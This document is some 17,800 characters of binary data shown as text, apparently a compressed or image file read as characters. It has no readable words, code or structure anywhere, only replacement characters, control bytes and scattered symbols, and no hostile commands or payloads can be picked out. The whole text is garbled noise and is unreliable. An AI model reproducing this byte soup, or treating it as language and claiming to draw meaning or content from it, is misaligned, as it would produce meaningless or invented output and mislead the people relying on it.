�n)��� ����`[)���ע��X6�ت���[�F'�"Dɜ9�6/��ĉ�	Jth�	��Z�T�M�$}�9T�f�j���Z�hղ���^���Q,�d$�gm��C�F��h�b�D)�G�9t+(!�����Q��J�"��x0�B�!
p _�i6W0Q6�4>�-r[f���)W�Ქ�����f��Ty�:cQ���Eд�ҧ��'�d�O�S�g���
,ذc�i���l��0�jK����о������9_DB�c��PO
X���DX\>���g.Ԑh	��}]m!�j�-cn*�V�K7܌W��rT���m�E�PLՐD�	vF�c�w�a�U+�xe�*�UK�q ��׋3�6_}�}I~c-�p#z�0�0� )��;<<�Y>2�pOwiV�?�h�̚����~�p�ڤ��vRn�I���r6!��S9�#s=��!!�uF�:$��Y"	�f�	�T�x�M�H��z���%��UeI�j�J"@,�b-;D�£o�眓)H]����O�P�OD�=��{hh{(��_�l[)��� ��Zz�,�P�>}Jcq�� S����Ă������f|�&�i\�U��zeW(��E�
��氀��1��&��
��X{/u�v�e2�9�t��`���L�k8�����tD���̑��d"5�&��jzp�2~�pK(,V�S�!-����&t�Jw�z�Z�|���}��yX˥�u��Q�R)y�-VW��@� jmG?�ǀ���?�F��n6�����+ �h	4P�W�6�>2�T@Xl�����[K1���q!ظ6�͹��&q�1���Ԃ��y������}��<���Bx�)S�@	.hPm�����`ᣎ]7Üw.����/9��#�9��N�k��&HBQ jv�C�6�(\dM��3�Q�`#�_�j#䵨`�:X�V�P������	B`�}4�N�W�"����	8f�"	�9Et�	�7�fEQ>E|�v@?#�gH	� ��D|�s�R|�/x��"莱��K��R
Ab0��W�J#����r��@>X�5J!t,t���&C�y�Fң�$"V=�qL����&���R��i�_�D"��@�"+0K4��pF�%�x�)Ɋ�4�	*`��Xa��� uJ�@��� C�J@�K����f����?�v���!���|L�g��d|$��M�m�4��M�IP�j�>�[��~�� ?M����ҟcBKIŅ:���Ȧ�( (a����fF5�QC曉ZA>NX
��L��
f�g��k�[;O����ꐧ�������|�?��P�t/c� ��TSb�Am�T��������C�2�Uxt��LH��ʍ#h��V��{��xŐ�np���XrFC@���pR�n��`��Ĩ���=�T:����i�:f�Q��ѣ`M�f�0V��������4�����;�j0y�UF-�Q�*���zw�jcw�O3
���nB%�����x�(r3{�6h���,�:t��,*tqYB�k�Pl5��k����ӧӧ����$���A{�L��	���/Ԋ[�99׹�U�[���8�c�����ی�mH
�v���s��e/N���f؈�U������(�/���Ҏ,э�[oa�ϮP���F�W�`�4�<�0�+�w�4`����Pn��P�����p049VK���e�=��o�0{��E��(��Xٲ��$.q����6wʛՠ���Ԧv�o���������c&s_��5ù�n~����d���PƳ����\�ʀ�ٖ�����@7�F���|	2yU��ۤ�Z�H�Z�6����bc��O��kF������6����l��)�@J�W�S%�)��,����z���ɷ%�9gDcM�>���Ou���^�G2@��f߀J3����!�����6���o�����:Q��W7���'-� ��z8����E��y��Vw<l P�ບ�W��'  0�9	0�6����`��w��h��>�9(!�qSN\��խC���� +@�z�N��O��X���Ep�.y���*TNv��=��.F� �Ӝ�p�9v������A+����<:|�jk�����؁�� $K�_��'/�$����������H��R�қ��`J��U?����ld��gO�����v�	�e��?�=:B�ᝪmA `�^�eo�7|�k��^w���}n��#/#��>���`���>�q@~l>�Wp����q)d���գ����:�~�w���^d��P�@\wVg���
�\�ⷀ�V\8 %�M"@s>�GXb�ցAf�tB1�������P$x(��g2�4X�6x�8�� � ������%�%ŁӁF�Ƿw!h=-�J�ǂ��-�EUe�;x�18�7��5X�i�'����.exG�jjhI �D���n�tE�4��L81��%g���ȅ<��edx�h��k�hW����~w�7|NXJe��E�������>��u�'�_����������D�|C1����(x(�T�H���ĉ}����Y؉��\��]����OJ81nwgxsCP�=�'K��O�U$�x��Ս
B��������(Y���8�U�Ș���5��������r%+RhVPX,�ND2���P�XDK��BU��k�fbXh�瘎���h������%a�Ȅ�(��X7��s >CTX��.Y�-i+�{���9���������H���(��{X��[<��%�1L��f�)�p2i�}u����.����Z�����@ّ��1����+H���w$IPN�P9�Ty�V)�My�IbMA����w�R@��Y`���m0������-B�� jɖ��{oYq)���4��K�r�� f�XThX����O�)X�i�\I�� ����٘~x}4�w@�h��0 =��0 -����.���Ô��[	�T��O��P��P䘛�.taG	�Y��wЕT�OS�����
������h�<�d�xk�)��Y|	���=�b�D4!�s2:/ ���G)P�˙�й���9�G�9kٍz8Xʕ��	1�j�e���9�p�����/�z
��y��������n�J?�#8|�r�'
\)ڞ��':ѢV�n �Z��jg�Ԡ-ڠ�<�b�S��P�BID���)�t���z!:|�!�������..�V�'1ʥ�Z�]
���aj1*�e�_����w��JUC�%f C��	|���)����#v�[��|�O�V�Yj��Z���_����������M@*�:]���C�	�hF��y�J:�+�c� �f|*\�Y�تN�����Z�P��ʓd
�O`!����	��
MjZ���MV1������+���3�C7��������dJk駀�|��)�����z����_�
Az$��:�!@h��u+Ǻ�������b�.����m���/�ְ�)���رY�X
��i:���
���#�%;��i���v3ǲK� ���ɲ1��>0���Ǎ8۳���A�Ai�F��暴�g�!����U �2
��#��W��Z
?��_+�_K= s��D�cd[�Б����Ext�d?kij��I�����)�J����l �*��J�Tk�� $P��:�f���?�jdۻթ��W���n[iX��{�����K�y��J�n���j'z�����v0��g�������!C�c�{
S���Ƴ#��{�O��&�I��Ю4HQ
���� ��K��Js07�&; �i��;��;�sZ�:�����G�����^��ٞ��k�w����̞W@��8L���}����&����; WP��G�K�����r�>�q E$�[~�M�Ub�#��U�̅tB��ʱ9̨N�kta��+YS;��{ q���v�=����g+�Vtͳu�{�E�9���[�t�/�]X�z��`��ТcZÂ�=,�?\�B�?�K�����aۯ������j�ʛKk�U6qD�R�n��+����a�i|࢓\"`!8��7<�><����OӸ4ǜu�v��k)����I���K�� ��E˃l˽����bBl�������zk��kɁZ�Μ\��[�O��g���v�;��k���ͬ��E$�>�EDK� P�:�i��<2\�L�×�u��]����"m�[�|�O�8������ΜMΊ�W��� &[��� O��}\=�	�@L�Ă��=T��@�<�seѺ�n���]J�6ȧ&�t�F�ե$�=J�T[�#}�f}�0�g��u��_��jG3�M7]~l
��ܑ��l��H�!�C�0��p�����{����.���PT���`n'Di"��&|��)��NX�֊�W�Tb-�1��h��i]�ߚ���y��d�sM�u]��y�z���)��r�ԯ�m�ؠp�5��<�1h��8�nk�D��t\n��D���mJf���ɬM����຺�\A-\ۏj���ȹ�����z��]j}���:����w<�Q�'����=8;u����@���vOG$�q5������E�ک���]��-�Դ�9��5�!�s�ɟ����k�?�����M�DB�������U����4�WD��K�> ��3P
�l��!��� �".�\��=�b^�f����9��,���[,�3nA5�������E1�S>2�Ԫ;���VF�;�Kn~"���N钾�\έ�,߭]Jc~�}� ~"�8<���:�"�)ܪ�]b-k�h��!�"���w<%	7��� Y!Κ���?K�@�P����l��>��ւ�\��^N�1,�����������s!��@��l��͎�!�?�f'�IA}�ܓ �p����^��*�>��5�B��-�L�~��[�~�������qM���n��XJ�f�Ҋ��9<A�[��J���4G��"���힬IV�n�����M��^���s�.���^�- @�tA���|�H��{��E�O���Ý������'Y@����U����<�"_�Z{�H�Ӥr�+�C-�{NfQ yi���'U�!������:�@/3@���?��t-��<֪�����L%�Q��1<�����d���횟�_��������K3W
8���L��	�^m? o�`�p�T �Zb�P��������� ���r��̟�������D�_���O�#�����ɘ��Z����������}�(��4{�kbD��W��D	!�'ew��++z+$CCB-B��3.����n������������}�j�������������O1�O��������?=$8������)��>>4=4�������4"��� 22_���Їz��u���2�h#Ґ� -B�ă2���֫��~�HY���ǏCzt��	�X�(��`���bB�V�� l�u#ǳg�s���sGt�{�)p؝T�H��P��!$=xP�G�6����lƱ"ӞT�C
^l;��̩]AR(�9Ө4�p��Ix���*>����fK#�i*7�Ӂ��С���AKڔY���]�z�x)[�m���c{F�8�mp��?�M�د���Jf:����:�xnN�+�%8Tk���{���C~�K�yS���C�{������FL�xc�ɕ/oC������g�T\yށ&��j��gm襧�q"�F�{���M`��巟��苉(v4Bg���/ƈ
�'~6� �%a^ VHÅ�h������3#�O�8B)W��(�4fi�ve,�b�����J�NB�f�" �I�$�O:�\�UF��8j�疀:�[��	a��=�c�!���MפYؚ�W���s*g�!T�)������V�!��=ᘃH�k�6+M=���a()afԥ k��&[����w "�'�Ԇ���y�((�N��Z7:x^��5Ӭ���*�*���B5����>QT5�ƃ@< ǳ����k����$",e���Z�g���-���a��O��1 �+r�1��[k���{����L/��/O�V���<��3�/���
����n��rL/���6D-��w�eq�J1"#H�t�����m��h��C�yt����,Ț,7 D	���7�|�����	5�mx�%$���/���; q��T������xxu�+T.�x>u�L7��ꬷK�WgK�Ɵ?� #<��
��>����}kړ���H����R��r��н��s9�f�8�{�/b���|j��6�?�
#��y�<�L+�c����;,.�Y�麡���G��	bJ>�1�)�_Q��(@�v���[��D��L���Q�������
��ٞ�0�MV��V:�����_��5?���?|Ɔx��|�bB��Ƃ&�-	������@wg�"�0��XWTH�6#!8r�r�ldt��XAv�K~��R&�?�����@�B�I�I�K��F&p�+�ըd��t�2HW��$�+�hKa
�"B5��l �pu��D~,�c��x�Z�o�+��熑�2���H#����M�[�d��~CHF�i-h���G�xr]��Q�VJr�2M�S�q�,W��4�c�`(7��������f��~��HD�#�	ECv�9�$�0;�Le>��\�,#=[�KH�6�3��Y(�jDe�*%NN�GVp�<�T�Z�����ʠ��Xl1��L�A�IS��&Jf?�����4\�Ow�А`@��V_��4�-���G�A�/��
�BrbhR��c󋡭P�΍�43���j�[8��HH�)Io�U���Q���? UcPT���#�f�N�ۦ�����
2x�L���U����x� �YDrv��Z��VY�4������5,Qy  8K%��j�yݢEB h����fF",M�O l�G[�Բ+[if�Z@܍ ~�[ficDځ��J�e-A
���ЋtntۀN�4 � r����\4H��hqɧ��#���,`.�#A���\ۀ&"�ay �מ���Xx��\�w��ܾ��\8�� bG���j p�C̅8�_<C
��)^���-,~O��_�ƥ/cK�_���HN�������Y���b�`L�� Wp�
$��~������hN�����5�`G���6�%��e���g?��O��|��x]����-vԗ1��^:��cIk�%�[ ^�Yx�I:�8G}N���|F��v't�+��U���' �w��UW�e����gY�!p��P���/�Z��P.,��zT7+}�	� ��e~ ��e����Np�eX��
�v����!+C�1��W�@^�H-�l��+\���*��	�������G1�|�����܇Z�:��N�����#c�*��2�^�����q��j:?_�;@*��\ב/������W��
���?�����C�`����VE� ޢ{��@v*��Z�\Wx�N�U�Z#��<�
���(`���G�QN�� �m!��A��z�a�
8��hO;F�������p�} ���V��"�_9�?�%|@����Y��>| � HE
���>�|a��������� �G��|�NM�<�/��^Ȋ��h0G ���R��t@��?�g��	H=�k���?�����0���q/��7}�����t�'�'~�Wy u�k�T��|���p���:3x�Gxi2i�n%'3P �eNЂ�~�L��B*�y��oP^T"�z�g� ��~���1��l��pJ�u��|�J1Ɣ�Z;��b�
��1h�X������������|��8_!`/���x(s�A3��cUU�pd<'m �p6(~P�L8g�H�j�W��d�%uR����uZ��X�_'�}�p��T0~}� H���Hrx�hx���~G� $suh4w�7z8}y���&8X��r����P0H�{�'���p~�8��w��r~`�H�n�qh�	�z�g�M���ha�8z~P���< �LHp���������V����F#}Ũ��0x���߆�7n2P�Uh�g�~���0�& p؏S������yE�Z�� �����sV���V�"I�^��0{EG�<ٓ=��H@���
<  ���^V�!y�2���~+�/�52�_.q4���Z��z� AyN�_Ђ6h~hy~�؆	8�x�4��
 �K��'��\�S���vo��6~����>���y{_h�KƆ�uY^��u�tQȗOyd��/_@�%�ʓ�ZY����x� �`	�K��Ђ/p�i����� _��4vBY�߈��^��v�w�jI��MגJV�x�������~�y�ؙ�����7�*qٓ����لR�ɛ��~Й�`���u��Y�	Ii�h��i4f��oB|�w�q�n��
���Y�
z����9�$��dݸ�P7�G��%闳���X��r$�d�f����}�nr0~C8��W��X_5Je�Wy���Hi�遬��)�+Tk����y�e�9�����H���ȓ#:�\�wJ�a�w礬؊d�dz|d��d��u�xn��p�r�xd�
���ٓ��
&��雟o]J�GV���f�>��A:x!09hd�T�o癞pLx������b7��:���d�:�@�� � y�*�gCw��v�h|��+G[Gt�uD3��Z�D#mȚ�
Sh3+�g�ɓ|�l P����逮��̹q��n1�X���Y������*2�f|I��7�Yj����������0t���'���j�*v�W�
{�v��wp?�f;���f�`@�R���*}`aD��� H�K�\�^W9
_@�<��=Ш䊮��1��.���i���uv�Fv�J��i��wI�۩  ��dI���ʩ���
pa�j��6�%zke�a�W�e�v˩My�o ^V ���wd% �1&���J���n�@��%B �4 `�#��jy<)kp���+���:�0�����ё������O˩�'� �|`,'�
�
���_�o��^H�(J�� � m��jZX�
i��J�X ��Ĳ-+�������x�,��_v��*�g�Dw�����;���˵�[��f��کH���˩֘d���`�Qk��� zD�yً�Fip�S ���QK~:��� >�Xķ9*��Z�5K�k�/0.�$�>�`��* }�q��d�˴d7����`|�
�;,�~u�6|�H���{{�WИ�{��u��f��*�V@�|v��7<ܩG�vs�$м����0����6{!3����ypũP�h��pd
P�|�ǃ�l��t�m�
*Y�����z� ���㫯�Z�H7��|�p�& �g�}�u~\"�'o@�J��Ǌ�Ȭܩu��xo��|,e��T�.�fEV4�rƻ\�k�� �$�|�:oi�P��\�.��K�}�G��@�ȹ�
�֔،��|�Kv�,�u<�	{a���79�p����|��lʅ67�,���^��0t�, ~ja_�.>��b��|@�B�5���y��,��Z��t�7�,��P�R��a���,��v����}얦f�,M��H���ϩ���l��+}��ǡ�Ӷ+��|���^؝n�p�~L�@�." �5.]�����m����?C�h�8�Ԏ���d�iMb����x�e����p���s��2l�@����_�ׂ��D�����Ǩ�7�����\��0��L���  �+��$��y8�����7���sm�J۽��2+���l|����ͬ�
���@���^v׽�|����*=؃]��'ش���+w�aW`E+�0Ɩ�#��١���X��٠�_�-6ؒȇ��� ��=�p�����}��\�� �'���� ��TXj]�x�� �;�� ������Dmr����� 0����m�i���%N�`Kv�A�(!����T4�k|$ �F�P�q�-9~tl�B����R8m��DM�zd�!������	4��U��K������O<��~��&n �*u0�V@�n���n�Ꮌn*� #Ya�E�q� ��W��ـ����#�?�V��G DP��钮��u�`J~����o�	~�N��FYu^v[�߱�߫�r
;��^�en����bu�_�^ȹ�`��`��� �H�SG�ك^���W`�>����1���|��i h���]᫠�{)� n�:��J�\na/�k[��� ʺ����@pd�ަ��zv`Z����Nh,�ve[���JA��.��n�N+��о�Ӯ<���0�
����yw _�gw����C^�s��f�ٰn �����N' >�^��gu/+��fa�n��`Z�R����k�d(�\��L�"PKtE~��W�Ђ�74��BJ��[�L��P��~dx����\�����������h~�z� �S��~*��n��>�x���P��,��d��RWfnR�_8�REh�B^^�ۍ��s���]��p�eP�s�u�f�����r�O�k[�ÿ�������9oE��f�:����e���k���%���V4��V��M�>�l�ٳ���\!>@�߾v@�n�9ۯ� S S�SXD��~)jeH�X~����&' �~V~X���T��l} ���R}j��'~�� ��������������n��e͓����Ի���w��@*�@>~�m8?�/�� >-->�������!.�|������v)R`Hqo܇�}1p����j���X��g�G��6.*i��q!qA�C���)�VV�Re�?�`�EŦk��
My�#��~bʴ)S4��9���ܽ� Oފz���Oބ�ӊ���Āq^��B�H��슜(
�
�ffjE�Q�T����eL~`Ҵ�(��xyRn��P3�x��4k4K=�Z�:��`i.����ι�|�j��G@�c���c�X ]��0�A4�[E9W"~�P��^��& R��ཅy�t)q�c�<����`��2[������ �Fh(��hI,c�i�1��b#�l~��=���n���[`�$�@�X4��g5�A����}���^Ɇ#_! PÏ~��Kz@��M����8�5�L:��TVi�Q�$��w�2���XyZ^�A��f��F��8��Cn���!�X"����-��C4ًR�����8:��8��WQz5D�XMIJ~�`��%W
U�P�i�ǂEIZ����Y�@�� t�ɛ< ܞ&���r�
�V����5�2�]݌�M}h��XMB�S�z�l�4�_%_��G-��z$���H�����H��*��5PV����#+��h�AW$�j�4��E�2�� KcP��d&0�`(8E)e����*&L���b��ɨ��`1��ĭ�v�/� ,����'�(d��Rh�ގ4ݴ3�/x�qm
�U�gk�Kǵ����D�.&<���l��Q+��ݓ�l��/CNm9w���3�< �|-����p���x4A�t���N�6����#� J~��`���Ƀ�J e�ٔ����{��L"K��R�[�;Y�x��耡�����,9'��c��=%
� ㍇ EB��/���*:`��\�E��CE�n�GZ�<�|�������6�M~D���L �r�Y�@~ �҂"���o�^Y�B=Y[�@B@B)���(��	kA�X���`���H�}<@�`�����~P��35�TTj��H�و�K����U���t]��`/�P(�{�P@|g�T8��������x�#�WC����Q�j��6�0�d/�6D"V is��X��2'Ȥ&7��Nzғ\%�PE�� ��P?p1V	xa���
Dᖷ�a	��F5���� Q���=ioP��L=�c���_ɭ!�}��b�v'�?7��� dI�tJ~�t)y0YL�H�_	 ��}�|�h���@A/})�5�P��zVL�!sh��Hr&:�m]�}I�F3���F�x���45�E�7�T�����0����R�s1�<���G�y�"��?�q�P #�
���<੼�B���qݓ=@Б�Ou*T�ɿXT���@��q�!��vq
5����2�yߤR�C� �41l�P�B �N�J�a35�^Z2Ԣ��Im�f���1�ܪ���=%��%�� �(������K�>0 ��kE�2�j��e�����
愜~؀�O:�沄�eA��<6$�*ꎠ�@6�(��\E!�B5������*t� +�N�U��V����<��WN6s�}FX�[,`����*(�"\	 7����Q�.׹�DaЀ,�m8�lВ��(P�*P� b����{����ͱ�p=bʗ'H&Vq\�:6-��.2�(����pC��t� ��H��J��`�K	8|�,�,�A5�$,`<0t,^<�
,n�9���L;���W?�����^tи��pD����9s")�n�<�O���W��$�Qax̠���9���G�l������p&��1;��4Hm���š6X'
��M����ܻ����!2�я���sK֥a�:*a!�0ͮ������]�F�aԤ�a�S���Q�І����^�@�{�{���?������ BGe3;��x���:WA��}�v��L"x�dJ�2:ͿWݫ^��0�#��xd���]��xo����>x��Μp#"�?h���%�t�^�b����#�f�PD�Q�G���cc���gY �����M��"?I�(�x4no	���X��y�@��,�ݘC�9�4	lt<���//؆��C݇lC��<x��ul:�л)�Z�B%2�yͣ�����+_����c�'��W��A����[��gO{G a�AR�3��q|w!p5[�	C�CR\����^�;_����>�+������>J�P��������{�vO�����U��PA���r7��� P�VjԴE&GƳw|G"��| �I��^�Z3�?PG�(�(��6c4)�a+�T�Y��z�+�C�#:( 5p�(�m@�ǂX� Ơ~�'�8���:�'���3�;��f�7��xQ��v������p�6A�8��_wp����}��w1��cP��K0T@{��I��?�Z�K�K���Y!�u�T%-��<�҂JE�&+�J��" �ň�h��8���J�HQ��(G?pf�j���t��f �L�FNx�X:|�k���5�\؅���g1ca�l$�M���LAt%P��a�cfN�Y��T؁{8�ԨTb�x&hR]kՍ��Nญ�� ��9Ku^F�>�� 5���8�@�l^�g9���FZY�P�X�Y%w��c��^����0B<����M�L� �cB�	��p "�Yّ�8�� ����X�e�(��'�+YqY�xT�HLEj��CL�����<�#�y&w�h���ՓH���`�c������y�K�xF+ 9P1���!9�fB��(�+��US�*��_Y��x��hT�K����BR�GI��z���W"n��F)_{ٓ����v��r�t@G����q^OViԁ�9��T0��/	�HE�`yj��b��t�h9�_/0������T�9��)PUa�Y��Nٓ?�c��oh���U���e��%"Vќ�i�	��9�H5�O��	�	`��9���LA�Ґ��i��� ?�Kp�����2"����Y�l��c=so=�������Ou3�9���I��Y�(��靵��75���E�������ٟJZ�s���}�$P�%�����t�j�.���d٠����)�J�/������Y+�SD*4 ���'���+�=��Rj���J���6*E0�.��bj�/
�����	�'�"b�|�GJs��o�tM��v�=��)�S��习]*k4Z�[Z�w0�c��ڟ*ژ����zw�A�(Oڜ{��������R���*�TÝ�i�֐������ x�#ࢠ��{ʡ�jW�c�W��Y<F"�xU"4B˄���UU��� -��OUP��Tn��֨�$�����	O� H�*�]I�pّFE��Y��P��u���3�Zل��������EI"l����x�x�K����t�H��ߵb����ߐ������J�"+�˨��z�#�޺�ZZ�'IE(��1�#��K�O�a:K�<۱�(�@��B+�5�^5��H���	;�(P"��P�Q;�C�VYg�]�X�б^��+��<K�';�2K�7ڥ^J���@�5�c�Jh�_��q��u���w�vH�밮��R;�H�OK���~�KW{�YY[�f���_Kjw��2��o�h�����l��2���;��+��;�����+�����{���밋ۺ;�࠱�b]����$��8t����^�����[�"+�K�b��x+�����'�����۽�{�����{�������K��뼙��;5���]����ѫ��;��;��������F�L��۸������[�˾�g�����d7�%���#�������y��J���[��;�&l���T��{��[[��x�l��;�ʥiY�ת�e��&[���u[�H\�,̽��L���.̺�����8�C<]��é���:���^L��K�H����S��)�,Ťȸ�������+�{�������p{�

�b��TƀT��;�]|�lɧ��{Kǰ+��ǂ{��㛉},-���{���h\Ą��.{������̿���4,ɔ�A�R[l���������뿷��8{ʨȜ��j[�Y�ڸ�aĲ���[�{̸l̞�J��ỽC[�����l�3��!\��[f��([��ii.� �^ZƲ�Ɛ��ڜ��l����Q+���t��ƌr윷ɬ�cϩk�q˹�h�`���,�������"�����K��/\���=�v̷+��]�5L�����̳݇����]��0�>�!-��C(��{ ��2�ƭ�ޠ��L�-��v�����3�ե�0  ^��Ӥ�Y�c�-p���!�Bݹm�%k��(��[���a�&M�Q-���O�[�W���,-�:|���,�_�l�+�`<@� �W��9l+`4��=
?P�&���i���
Z�8��� ��8�Pݸ*��p�.��L��@&�;�e�4`�؍�g�]m�����K�.0 �MC�&�f`3p�l���-`3�@�R���� k�l��0y���-�L� C�
 +�gW�+F����4 @@���+��H�f&��0P@&��*>�����߽�O]��d�. $��)N � ���60�-� P��=D��pԬ�Fb_q��}�=�WNg=$@�Cn��u+�Q���Ѣ��0=P��ݚ��Q �@F�K�-�C@�E��N��7����]�(��+�_�
P�)N�����+ ��<�-܃��T` ��� �<�])>ڃ��*���*��&@S��~��;�n`�������"�*��*= �|���X����*<0Ǯ�MC�>�M��$� ���n�V�"k�>t>�$ ���k�"@����nM��=PԮ�B� O� �NNS�@�o���ֶ\`օ~>��MTE%�Zͭb�M������k��dh�~K�>�ݞ���:��N= �^�3���8�G���n������+@�� <�(^����]9 �(��?�d�^o�˻@ �� =���тL^�5f-����;' &�4,��/�J%���y�]Q ��f0�]�+������n���n��I|ʫ}�
��}�ܜ��. =��@?N�� �؈�+@ő�;����`�fog��i��0�MS@�� �9^� V��> \=�k!�/`��-@��Ͽ�Cpt� ��$����QP������C@fM7 �
>������*�������+':��&$�
#+�����6.SE��CS��=/mz�v�<�+4=
=$�����`��S��6���蚘"�ES=	^�7�&���p����
�*�M
Z<�1�O.*Eve���O"���Рqő�'� ��%J��[5��%l���E�(�j��NS�E.���Hsؔ+�q�t@��Z<p=�f���?�h�(��,3+@�`�	0`p��g[*�C��Y���<u݁S����"�-������`3V�tx�x� ���V1W�$�pC�)!G�D�b$LiZ�&������fIC�t`�7��X��"
�k�>�[q�;��([Vπ�as�K���nv�N����"a�Pu� �]�CmY^e�y�MkB�`�q���Mp��@[���ڈ��k��dJ@�1�0����6:1�#����#�%�\%�ѳK~56U	+De�:�mˋBd@c���	8���z����?X�Jy�Y��C��%2� &Հ�8Is@x_P1~�\�6s��W"?�p!�*p�o��eZ5#F:��-P�l+�� K2v�7L��>Y��q;*�܏�6�K�ѸA0B�� +�PՏ�T�/NSMpD@����l�^�瞱F���}�괟�$<� ܎U�c���0���Rm��@ �D@T衛Q���)��qT�eEq�������%�ب��#�����r��Fm�5�J�+�:�T�� �����*�����h��[*�W^5���zt;�F�n-�Ή	.
3���D��� vUy#�,	�/Ok��NL�D��<��/��1F�.�!A1��.���i�1��@��#��ܒ�7�[�z��r�?�P��Μ�Ḵ�C�G�ύ-4�����xm� r���]D�f����cۦn�Z��t^��z�u��:6�V*0�,���5��;J[�hۧ�:1&�k���`�2�S"�C�i86d���-�f�v�@ڟ=��hl6�xT����X /��*�3ݔ	5���쨇* ��ܝ���6���L*�7�Ԁ6GP�dD���H̞R#��e
�&�#���*����$����`"�D�(։U�tXCĘh� ����~��OF=H��L ������X �BL�b$�H�����7傖��]	�Y#J��x$II
��� �4� \�$����h�52FC��r��CL���S�jh���Bo8XA��V�D%
1� 6��4E��bSY���ƍ`"3p�u����<B�9�� j��� ��^2�]��a������2�$��EGE�m$'�M	<P � !��� �r S(�q7<3 ܡB��QR"�����`(�k0�LQ=�� �X"�<R7V
j&�	�2;|I���ٯ���<�r��f3}Ѿ��s�IR��ڤ�\�W6���.v
��}eV�d��G L@݀S�Uu��-b������$5(A#P�Ş4��&w��J`(̫^��Ç*������=TT �An�C)����<��t��f�?d2ɘ�/��X��?贙�Z���Z��R��8�;[���GL�9�f�V��pS*�N�����TӉzk�����f��tY��q��t}C��'������!u�X��ՂP:l�^�A7�2H�d�V��5!���N��6B�!���1��&\�k�g�0X�n�<� `�ZKT�n�^�2����E���։�L2�'t�k�b��(,�e��u�&�>X�I�:�	���+�n�ͅP<0xOܜcy���:y��\���G{�ɰ�E�� ����R�������7�Z6���F�r�s���̬en:�X,u����-��Qg�0X4c9�0HDo��6�z�nm��%�!͖q��S1�g��!� �Q2�F�a�),o��P^�f��i3��hF���u�E@���Z��&2[gb{�2��PS���@�����]�B�0]�M��md� ��̲��с���L��x�
�8'���r�5�AH�����Z����m���W;���ؼ�����x��]�(�{��7�7��F2[�:@���4Gh���ާ�W��������e��Y��fם#��[�@P���s5�y�������;]~8P�@�,Ehbq�̊��R�R���:P�C4L��9 T,��r����nߧ����[��Nt|pD�O�����e@����)x��o�'HM�f{���r�W>昏9��x��<R��Y�3��oA�=;��>�!�OW��c?{��������T��g��Y��=*���9ѐ6���6��Џ{
����O���~����F��G@��Ox��
)0=���)F�唟x���r�c~ rU�a�~p4�D��+�'sWU7��{f�k�zg@{[G{d��Qp�� °V�uW�u8|�g|�w4�
��x��g�t& |�O��q'��r���x(���!�}7~�g~�w�kseg0�x��oQH�7� ��zA�	� ��:��'�?W��_*��L� �|�gX{�'�O��ă��{�|���B%�_�B�07��D�&�l�2H�s7�	��tdD�h�v��H��q#�O�X~Ex~�$tӆ��C�Q�G��8�e�k��	(0*xglɶl��kv�D�v�hs:hX��e@���r[fg�����E�,��%�(�a� ��A^0�o�0$�l��o���ԧN�A昉� L�H��2���G�V�8��O"���_z��r(2���o%�o� )thXl��>l1lYvmB`k+���f�Yl�Q-�~Z�}YҌdS/�R-��8C6�pFh�@�I�3  h @.0e��rA`#�p�HfZ&�"�o��Z���e��*�؈.pOYY� �dх�fS�GvQIF����j���z��|��N&�;% -�a���9�Chu�Km�o����-�3t��:�vW�9�TIb���_��2��Q{Fa�iA�9*�a����P����0?�oh)d�yV5 +t�OIb|Ql�9 �y50�#1 ;6])dwxZ	tg���]N6��E=R`��_�dr9ut���d*���F[�)32m��E�+�`��{G�_�!/z .j��٠������ՠ|s?����p�륎�)0��-��3��gf�Z���&�4�c��)v%TP�Lk�e��)�!��b{���)"pULpY�Nka���LJ�I2NR�a��<�#3<�D[
2�+��Ѧ����Qմ��`T�3Bàj>+�%8E�e��%j�ԗ��W�Ҟ퉧�ŧ30~yB@6�)v�S�TP�q�Ȃr�G��ԎI���	KU2�b�c� mK�;	�>dX�c+��5^ a�1[jZr���S�ɰFWXC%���2B�Ȑ��"Z5)?ޘ$����+�A-�a�T�P��q[��@�lH�\�q���;խ��oY��
x)��J8s7-؝
0�f�"@z-}����\Â5xF�ZJ&�:��Ҫ �s�w�z�p[Mq?�1Ú��~�%�Xip��X��|�E\�2�`|�0G�������3��(}2�+s�����2�%�PW� ����q4x��j-|G��7y�
w{�=�3D@4�-?����/
�a�*C�V�-����I�mY���0��w��p�� -�\B��;�2�Q�X.P�6{D��?@Ġ $ F5ԭ�x�W���O��eb'��z���=�������7�  �T;}cz�J󔅈%�z���)w~_�;
�T�h�`�8��+%C�.���k�q��%C���e`�ɛ�}?z�Qr�U�,�'�.���X��2�q�K�-G�Ru��֝�4���w�믓�F�����u�� �p���&2~��o#A�K[z9%2& ��g�$<�_���T�Ƌx"� �/�2�{��t7ӂn��ñ�[# $`��x- ol/U��� o�Kz�4�u�O��L�{��b
!����z��K�5Ъ�r�@xWPK�E 2a��F�`9x�I��K�V����7����6s9�Q� �1����3�h��o�Z�fi�0L��5;6�uA7 �[C
(g�E�ymQ�~��%.���r�|��W����+�(�2U�^w��L_�<�{3� ��4C@C 	�ql�P�$(��Uo�kL����v��,�Bp�B \s�����fiC��4���DXU-5$��F��)xf��E �&��40 �FФ��B���^4�/4�@\2�悒�Tj�/*�!:��֛_�������{"B��a�
�WIBK�@8�ԭ(��ۇ���-��>�I�Ӑ���щ m��7��&�w�)+(��-��)j1�8�1����!�ѩт8�p� ���<�$����ʆ|��;D�\8��:���=0���B�p���}� &f��
�2A"�>����������3F)8�(�"��@���Kpڨ��#�f�!�J�A��;���Ѷmک�pK ���Ӂ�=��K &�a��_&@���pCmM}��<I�`�wEJ]!)�[���M�k-I����=NzΗs�5tgE���8k�`�EjQ�K0��w�/���-��p������sP����у�n[ڨ}ڶ=1�4d�!�>�=�p��&~�2E$ :`�P�1�:@ܠR��	d�b=��]���=��M�׫
��݂ �Mݐt�>@�c�ނ�'���l�]ޑ��E`"�-I��Un��+(�P�R2Tp2G��m��
p1)k-�5K㸝ᷭޜ4���;S�$~ℾp�y�i����.n���!�՛��`>�Ԟ.�'v�����P^����l��Y����\~72�֒T��Dg�WYh��k�{ڛ��b:�EW�$\�������'����4�����){�vq�]�&N�K�ຝd B���ۚ^�m��(۵װ^ߓd�$�/}N"�kӪ ��=���X^�Ȟ�&2$@���3��*�P�m߶	���s8��B����F�6���1}-"���}Lo4��琗�W��^ⷝ�B�H^�����B F-�� �Z��)9�����������ҝ�@�O_�.���}�`U"_ݓ$��!T�?����:���k/�
�yQ�&���[S���%���-���4d;:p�8o�'.�NG�^q)~�..2k�_�����މ�[��+E����'o��ꂰ>���֟��ݠ��'J��ò�a�������J����-����0�`9��������r�4���0��Q%8��ۧ��u��N�&N���ژ?ݐ�A/�.�s/�S==
?>4���4�$4��SC����J
�
$��4��?E`T�������&JJD��
�
